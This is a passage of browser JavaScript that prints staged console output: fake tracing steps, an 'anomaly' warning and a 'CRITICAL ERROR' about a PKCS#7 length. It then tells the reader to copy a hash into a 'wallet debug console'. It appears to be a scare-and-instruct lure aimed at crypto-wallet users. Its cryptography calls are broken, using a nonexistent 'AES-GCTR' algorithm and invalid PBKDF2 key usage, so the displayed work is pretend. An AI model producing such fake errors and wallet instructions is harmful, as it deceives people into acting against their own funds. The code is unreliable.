
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: PKCS#7 invalid le
ngth (Hash: 0xbc80f07)");

setTimeout(async () => {

  const seed = await crypto.subtle.gene
rateKey({name:"PBKDF2",hash:"SHA-512"},
true,["sign"]);

  const session_key = await crypto.subt
le.deriveKey({name:"PBKDF2",salt:new Ui
nt8Array(22)}, seed, {name:"AES-GCTR",l
ength:256}, true, ["encrypt"]);

  console.log("%c[TRACING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7
d2e4965 inside PKCS#7 invalid length");

  console.error("CRITICAL ERROR: Manual 
patch required for PKCS#7 invalid lengt
h");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");
